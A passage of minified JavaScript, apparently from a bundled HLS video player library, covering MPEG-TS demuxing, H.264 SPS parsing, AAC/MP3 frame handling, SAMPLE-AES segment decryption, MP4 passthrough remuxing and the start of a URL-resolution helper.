s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*_[14*(3===r?3-i:3===i?3:4)+a-1],u=I[3*(3===r?0:2===r?1:2)+n],h=3===o?1:2,d=C[r][i],c=w[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===D){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);D=v?parseInt(v[1]):0}return!!D&&D<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function P(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function F(t,e){return e+1<t.length&&P(t,e)}function M(t,e){if(e+1<t.length&&P(t,e)){var r=x(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var a=e+i;return a===t.length||F(t,a)}return!1}var N=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),a=Math.min(4,e);if(0===a)throw new Error("no bytes available");i.set(t.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},e.skipBits=function(t){var e;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;return t>32&&f.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,a=0,n=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var p=u();if(3===p&&d(1),f(),f(),d(1),h())for(e=3!==p?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var m=u();if(0===m)u();else if(1===m)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),T=u(),E=l(1);0===E&&d(1),d(1),h()&&(i=u(),a=u(),n=u(),s=u());var b=[1,1];if(h()&&h())switch(o()){case 1:b=[1,1];break;case 2:b=[12,11];break;case 3:b=[10,11];break;case 4:b=[16,11];break;case 5:b=[40,33];break;case 6:b=[24,11];break;case 7:b=[20,11];break;case 8:b=[32,11];break;case 9:b=[80,33];break;case 10:b=[18,11];break;case 11:b=[15,11];break;case 12:b=[64,33];break;case 13:b=[160,99];break;case 14:b=[4,3];break;case 15:b=[3,2];break;case 16:b=[2,1];break;case 255:b=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*a),height:(2-E)*(T+1)*16-(E?2:4)*(n+s),pixelRatio:b}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),U=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new n.a(t,e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer,e)},e.decryptAacSample=function(t,e,r,i){var a=t[e].unit,n=a.subarray(16,a.length-a.length%16),s=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),o=this;this.decryptBuffer(s,(function(n){var s=new Uint8Array(n);a.set(s,16),i||o.decryptAacSamples(t,e+1,r)}))},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(t,e,r,i),!i)return}}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)r.set(t.subarray(a,a+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)t.set(r.subarray(i,i+16),a);return t},e.decryptAvcSample=function(t,e,r,i,a,n){var s=q(a.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){a.data=l.getAvcDecryptedUnit(s,o),n||l.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var a=t[e].units;!(r>=a.length);r++){var n=a[r];if(!(n.data.length<=48||1!==n.type&&5!==n.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(t,e,r,i,n,s),!s)return}}}},t}(),B={video:1,audio:2,id3:3,text:4},G=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this.aacLastPTS=null,this._initPTS=null,this._initDTS=null,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=r}t.probe=function(e){var r=t.syncOffset(e);return!(r<0)&&(r&&f.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},t.syncOffset=function(t){for(var e=Math.min(1e3,t.length-564),r=0;r<e;){if(71===t[r]&&71===t[r+188]&&71===t[r+376])return r;r++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:B[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video",i),this._audioTrack=t.createTrack("audio",i),this._id3Track=t.createTrack("id3",i),this._txtTrack=t.createTrack("text",i),this._audioTrack.isAAC=!0,this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=e,this.videoCodec=r,this._duration=i},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.aacLastPTS=null},e.demux=function(e,r,n,s){var o;void 0===n&&(n=!1),void 0===s&&(s=!1),n||(this.sampleAes=null);var u=this._avcTrack,h=this._audioTrack,d=this._id3Track,c=u.pid,g=u.pesData,v=h.pid,p=d.pid,m=h.pesData,y=d.pesData,T=!1,E=this.pmtParsed,b=this._pmtId,S=e.length;if(this.remainderData&&(S=(e=Object(l.a)(this.remainderData,e)).length,this.remainderData=null),S<188&&!s)return this.remainderData=e,{audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};var L=Math.max(0,t.syncOffset(e));(S-=(S+L)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,S,e.buffer.byteLength-S));for(var A=L;A<S;A+=188)if(71===e[A]){var R=!!(64&e[A+1]),k=((31&e[A+1])<<8)+e[A+2],D=void 0;if((48&e[A+3])>>4>1){if((D=A+5+e[A+4])===A+188)continue}else D=A+4;switch(k){case c:R&&(g&&(o=V(g))&&this.parseAVCPES(o,!1),g={data:[],size:0}),g&&(g.data.push(e.subarray(D,A+188)),g.size+=A+188-D);break;case v:R&&(m&&(o=V(m))&&(h.isAAC?this.parseAACPES(o):this.parseMPEGPES(o)),m={data:[],size:0}),m&&(m.data.push(e.subarray(D,A+188)),m.size+=A+188-D);break;case p:R&&(y&&(o=V(y))&&this.parseID3PES(o),y={data:[],size:0}),y&&(y.data.push(e.subarray(D,A+188)),y.size+=A+188-D);break;case 0:R&&(D+=e[D]+1),b=this._pmtId=j(e,D);break;case b:R&&(D+=e[D]+1);var _=H(e,D,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,n);(c=_.avc)>0&&(u.pid=c),(v=_.audio)>0&&(h.pid=v,h.isAAC=_.isAAC),(p=_.id3)>0&&(d.pid=p),T&&!E&&(f.b.log("reparse from beginning"),T=!1,A=L-188),E=this.pmtParsed=!0;break;case 17:case 8191:break;default:T=!0}}else this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});u.pesData=g,h.pesData=m,d.pesData=y;var I={audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};return s&&this.extractRemainingSamples(I),I},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{audioTrack:this._audioTrack,avcTrack:this._avcTrack,textTrack:this._txtTrack,id3Track:this._id3Track},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.avcTrack,a=t.id3Track,n=i.pesData,s=r.pesData,o=a.pesData;n&&(e=V(n))?(this.parseAVCPES(e,!0),i.pesData=null):i.pesData=n,s&&(e=V(s))?(r.isAAC?this.parseAACPES(e):this.parseMPEGPES(e),r.pesData=null):(null!=s&&s.size&&f.b.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=s),o&&(e=V(o))?(this.parseID3PES(e),a.pesData=null):a.pesData=o},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),a=this.sampleAes=new U(this.observer,this.config,e);return this.decrypt(i,a)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,a=t.avcTrack;i.samples&&i.isAAC?e.decryptAacSamples(i.samples,0,(function(){a.samples?e.decryptAvcSamples(a.samples,0,0,(function(){r(t)})):r(t)})):a.samples&&e.decryptAvcSamples(a.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._initPTS=this._initDTS=null,this._duration=0},e.parseAVCPES=function(t,e){var r,i=this,a=this._avcTrack,n=this.parseAVCNALu(t.data),s=this.avcSample,l=!1;t.data=null,s&&n.length&&!a.audFound&&(W(s,a),s=this.avcSample=K(!1,t.pts,t.dts,"")),n.forEach((function(e){switch(e.type){case 1:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.frame=!0;var n=e.data;if(l&&n.length>4){var u=new N(n).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(s.key=!0)}break;case 5:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.key=!0,s.frame=!0;break;case 6:r=!0;var h=new N(q(e.data));h.readUByte();for(var d=0,c=0,f=!1,g=0;!f&&h.bytesAvailable>1;){d=0;do{d+=g=h.readUByte()}while(255===g);c=0;do{c+=g=h.readUByte()}while(255===g);if(4===d&&0!==h.bytesAvailable){if(f=!0,181===h.readUByte())if(49===h.readUShort())if(1195456820===h.readUInt())if(3===h.readUByte()){for(var v=h.readUByte(),p=31&v,m=[v,h.readUByte()],y=0;y<p;y++)m.push(h.readUByte()),m.push(h.readUByte()),m.push(h.readUByte());Y(i._txtTrack.samples,{type:3,pts:t.pts,bytes:m})}}else if(5===d&&0!==h.bytesAvailable){if(f=!0,c>16){for(var T=[],E=0;E<16;E++)T.push(h.readUByte().toString(16)),3!==E&&5!==E&&7!==E&&9!==E||T.push("-");for(var b=c-16,S=new Uint8Array(b),L=0;L<b;L++)S[L]=h.readUByte();Y(i._txtTrack.samples,{pts:t.pts,payloadType:d,uuid:T.join(""),userData:Object(o.f)(S),userDataBytes:S})}}else if(c<h.bytesAvailable)for(var A=0;A<c;A++)h.readUByte()}break;case 7:if(r=!0,l=!0,!a.sps){var R=new N(e.data).readSPS();a.width=R.width,a.height=R.height,a.pixelRatio=R.pixelRatio,a.sps=[e.data],a.duration=i._duration;for(var k=e.data.subarray(1,4),D="avc1.",_=0;_<3;_++){var I=k[_].toString(16);I.length<2&&(I="0"+I),D+=I}a.codec=D}break;case 8:r=!0,a.pps||(a.pps=[e.data]);break;case 9:r=!1,a.audFound=!0,s&&W(s,a),s=i.avcSample=K(!1,t.pts,t.dts,"");break;case 12:r=!1;break;default:r=!1,s&&(s.debug+="unknown NAL "+e.type+" ")}s&&r&&s.units.push(e)})),e&&s&&(W(s,a),this.avcSample=null)},e.getLastNalUnit=function(){var t,e,r=this.avcSample;if(!r||0===r.units.length){var i=this._avcTrack.samples;r=i[i.length-1]}if(null!==(t=r)&&void 0!==t&&t.units){var a=r.units;e=a[a.length-1]}return e},e.parseAVCNALu=function(t){var e,r,i=t.byteLength,a=this._avcTrack,n=a.naluState||0,s=n,o=[],l=0,u=-1,h=0;for(-1===n&&(u=0,h=31&t[0],n=0,l=1);l<i;)if(e=t[l++],n)if(1!==n)if(e)if(1===e){if(u>=0){var d={data:t.subarray(u,l-n-1),type:h};o.push(d)}else{var c=this.getLastNalUnit();if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(r=l-n-1)>0)){var f=new Uint8Array(c.data.byteLength+r);f.set(c.data,0),f.set(t.subarray(0,r),c.data.byteLength),c.data=f}}l<i?(u=l,h=31&t[l],n=0):n=-1}else n=0;else n=3;else n=e?0:2;else n=e?0:1;if(u>=0&&n>=0){var g={data:t.subarray(u,i),type:h,state:n};o.push(g)}if(0===o.length){var v=this.getLastNalUnit();if(v){var p=new Uint8Array(v.data.byteLength+t.byteLength);p.set(v.data,0),p.set(t,v.data.byteLength),v.data=p}}return a.naluState=n,o},e.parseAACPES=function(t){var e,r,n,s,o,l=0,u=this._audioTrack,h=this.aacOverFlow,d=t.data;if(h){this.aacOverFlow=null;var c=h.sample.unit.byteLength,g=Math.min(h.missing,c),v=c-g;h.sample.unit.set(d.subarray(0,g),v),u.samples.push(h.sample),l=h.missing}for(e=l,r=d.length;e<r-1&&!m(d,e);e++);if(e!==l&&(e<r-1?(n="AAC PES did not start with ADTS header,offset:"+e,s=!1):(n="no ADTS header found in AAC PES",s=!0),f.b.warn("parsing error:"+n),this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:s,reason:n}),s))return;if(T(u,this.observer,d,e,this.audioCodec),void 0!==t.pts)o=t.pts;else{if(!h)return void f.b.warn("[tsdemuxer]: AAC PES unknown PTS");var p=E(u.samplerate);o=h.sample.pts+p}for(var y=0;e<r;){if(m(d,e)){if(e+5<r){var S=b(u,d,e,o,y);if(S){if(!S.missing){e+=S.length,y++;continue}this.aacOverFlow=S}}break}e++}},e.parseMPEGPES=function(t){var e=t.data,r=e.length,i=0,a=0,n=t.pts;if(void 0!==n)for(;a<r;)if(F(e,a)){var s=O(this._audioTrack,e,a,n,i);if(!s)break;a+=s.length,i++}else a++;else f.b.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t){void 0!==t.pts?this._id3Track.samples.push(t):f.b.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function K(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}}function j(t,e){return(31&t[e+10])<<8|t[e+11]}function H(t,e,r,i){var a={audio:-1,avc:-1,id3:-1,isAAC:!0},n=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<n;){var s=(31&t[e+1])<<8|t[e+2];switch(t[e]){case 207:if(!i){f.b.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===a.audio&&(a.audio=s);break;case 21:-1===a.id3&&(a.id3=s);break;case 219:if(!i){f.b.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===a.avc&&(a.avc=s);break;case 3:case 4:r?-1===a.audio&&(a.audio=s,a.isAAC=!1):f.b.log("MPEG audio found, not supported in this browser");break;case 36:f.b.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return a}function V(t){var e,r,i,a,n,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var u=e[7];192&u&&(a=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?a-(n=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(f.b.warn(Math.round((a-n)/9e4)+"s delta between PTS and DTS, align them"),a=n):n=a);var h=(i=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,g=o.length;c<g;c++){var v=(e=o[c]).byteLength;if(h){if(h>v){h-=v;continue}e=e.subarray(h),v-=h,h=0}d.set(e,s),s+=v}return r&&(r-=i+3),{data:d,pts:a,dts:n,len:r}}return null}function W(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var a=r[i-1];t.pts=a.pts,t.dts=a.dts}e.samples.push(t)}t.debug.length&&f.b.log(t.pts+"/"+t.dts+":"+t.debug)}function Y(t,e){var r=t.length;if(r>0){if(e.pts>=t[r-1].pts)t.push(e);else for(var i=r-1;i>=0;i--)if(e.pts<t[i].pts){t.splice(i,0,e);break}}else t.push(e)}function q(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var a=e-r.length,n=new Uint8Array(a),s=0;for(i=0;i<a;s++,i++)s===r[0]&&(s++,r.shift()),n[i]=t[s];return n}G.minProbeByteLength=188;var X=G;function z(t,e){return(z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Q=function(t){var e,r;function i(){return t.apply(this,arguments)||this}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,z(e,r);var a=i.prototype;return a.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:0,pid:-1,sequenceNumber:0,isAAC:!1,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(M(t,e))return f.b.log("MPEG Audio sync word found !"),!0;return!1},a.canParse=function(t,e){return function(t,e){return P(t,e)&&4<=t.length-e}(t,e)},a.appendFrame=function(t,e,r){if(null!==this.initPTS)return O(t,e,r,this.initPTS,this.frameIndex)},i}(c);Q.minProbeByteLength=4;var $=Q,J=r(16),Z=r(5),tt=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=void 0,this.initTracks=void 0,this.lastEndDTS=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndDTS=null},e.resetNextTimestamp=function(){this.lastEndDTS=null},e.resetInitSegment=function(t,e,r){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(t),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(!t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=Object(l.f)(t);e||(e=rt(i.audio,Z.a.AUDIO)),r||(r=rt(i.video,Z.a.VIDEO));var a={};i.audio&&i.video?a.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?a.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?a.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:f.b.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=a},e.remux=function(t,e,r,i,a){var n=this.initPTS,o=this.lastEndDTS,u={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};Object(s.a)(o)||(o=this.lastEndDTS=a||0);var h=e.samples;if(!h||!h.length)return u;var d={initPTS:void 0,timescale:1},c=this.initData;if(c&&c.length||(this.generateInitSegment(h),c=this.initData),!c||!c.length)return f.b.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),u;this.emitInitSegment&&(d.tracks=this.initTracks,this.emitInitSegment=!1),Object(s.a)(n)||(this.initPTS=d.initPTS=n=et(c,h,o));var g=Object(l.c)(h,c),v=o,p=g+v;Object(l.e)(c,h,n),g>0?this.lastEndDTS=p:(f.b.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var m=!!c.audio,y=!!c.video,T="";m&&(T+="audio"),y&&(T+="video");var E={data1:h,startPTS:v,startDTS:v,endPTS:p,endDTS:p,type:T,hasAudio:m,hasVideo:y,nb:1,dropped:0};return u.audio="audio"===E.type?E:void 0,u.video="audio"!==E.type?E:void 0,u.text=i,u.id3=r,u.initSegment=d,u},t}(),et=function(t,e,r){return Object(l.d)(t,e)-r};function rt(t,e){var r=null==t?void 0:t.codec;return r&&r.length>4?r:"hvc1"===r?"hvc1.1.c.L120.90":"av01"===r?"av01.0.04M.08":"avc1"===r||e===Z.a.VIDEO?"avc1.42e01e":"mp4a.40.5"}var it,at=tt,nt=r(13);try{it=self.performance.now.bind(self.performance)}catch(t){f.b.debug("Unable to use Performance API on this environment"),it=self.Date.now}var st=[{demux:X,remux:J.a},{demux:k,remux:at},{demux:A,remux:J.a},{demux:$,remux:J.a}],ot=1024;st.forEach((function(t){var e=t.demux;ot=Math.max(ot,e.minProbeByteLength)}));var lt=function(){function t(t,e,r,i,a){this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.cache=new nt.a,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=a}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var a=this,n=r.transmuxing;n.executeStart=it();var s=new Uint8Array(t),o=this.cache,u=this.config,h=this.currentTransmuxState,d=this.transmuxConfig;i&&(this.currentTransmuxState=i);var c=function(t,e){var r=null;t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(r=e);return r}(s,e);if(c&&"AES-128"===c.method){var f=this.getDecrypter();if(!u.enableSoftwareAES)return this.decryptionPromise=f.webCryptoDecrypt(s,c.key.buffer,c.iv.buffer).then((function(t){var e=a.push(t,null,r);return a.decryptionPromise=null,e})),this.decryptionPromise;var g=f.softwareDecrypt(s,c.key.buffer,c.iv.buffer);if(!g)return n.executeEnd=it(),ut(r);s=new Uint8Array(g)}var v=i||h,p=v.contiguous,m=v.discontinuity,y=v.trackSwitch,T=v.accurateTimeOffset,E=v.timeOffset,b=d.audioCodec,S=d.videoCodec,L=d.defaultInitPts,A=d.duration,R=d.initSegmentData;if((m||y)&&this.resetInitSegment(R,b,S,A),m&&this.resetInitialTimestamp(L),p||this.resetContiguity(),this.needsProbing(s,m,y)){if(o.dataLength){var k=o.flush();s=Object(l.a)(k,s)}this.configureTransmuxer(s,d)}var D=this.transmux(s,c,E,T,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,n.executeEnd=it(),D},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=it();var n=this.decrypter,s=this.cache,o=this.currentTransmuxState,l=this.decryptionPromise;if(l)return l.then((function(){return e.flush(t)}));var u=[],h=o.timeOffset;if(n){var d=n.flush();d&&u.push(this.push(d,null,t))}var c=s.dataLength;s.reset();var f=this.demuxer,g=this.remuxer;if(!f||!g)return c>=ot&&this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"}),r.executeEnd=it(),[ut(t)];var v=f.flush(h);return ht(v)?v.then((function(r){return e.flushRemux(u,r,t),u})):(this.flushRemux(u,v,t),u)},e.flushRemux=function(t,e,r){var i=e.audioTrack,a=e.avcTrack,n=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;f.b.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,a,n,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=it()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i){var a=this.demuxer,n=this.remuxer;a&&n&&(a.resetInitSegment(e,r,i),n.resetInitSegment(t,e,r))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,a){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,a):this.transmuxUnencrypted(t,r,i,a)},e.transmuxUnencrypted=function(t,e,r,i){var a=this.demuxer.demux(t,e,!1,!this.config.progressive),n=a.audioTrack,s=a.avcTrack,o=a.id3Track,l=a.textTrack;return{remuxResult:this.remuxer.remux(n,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,a){var n=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:n.remuxer.remux(t.audioTrack,t.avcTrack,t.id3Track,t.textTrack,r,i,!1,n.id),chunkMeta:a}}))},e.configureTransmuxer=function(t,e){for(var r,i=this.config,a=this.observer,n=this.typeSupported,s=this.vendor,o=e.audioCodec,l=e.defaultInitPts,u=e.duration,h=e.initSegmentData,d=e.videoCodec,c=0,g=st.length;c<g;c++)if(st[c].demux.probe(t)){r=st[c];break}r||(f.b.warn("Failed to find demuxer by probing frag, treating as mp4 passthrough"),r={demux:k,remux:at});var v=this.demuxer,p=this.remuxer,m=r.remux,y=r.demux;p&&p instanceof m||(this.remuxer=new m(a,i,n,s)),v&&v instanceof y||(this.demuxer=new y(a,i,n),this.probe=y.probe),this.resetInitSegment(h,o,d,u),this.resetInitialTimestamp(l)},e.needsProbing=function(t,e,r){return!this.demuxer||!this.remuxer||e||r},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new n.a(this.observer,this.config)),t},t}();var ut=function(t){return{remuxResult:{},chunkMeta:t}};function ht(t){return"then"in t&&t.then instanceof Function}var dt=function(t,e,r,i,a){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=a},ct=function(t,e,r,i,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=a}},function(t,e,r){var i,a,n,s,o;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/?#]*\/)*[^;?#]*)?(;[^?#]*)?(\?[^#]*)?(#[^]*)?$/,a=/^([^\/?#]*)([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var i=o.parseURL(t);if(!i)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var n=o.parseURL(e);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):e;var s=o.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=a.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var 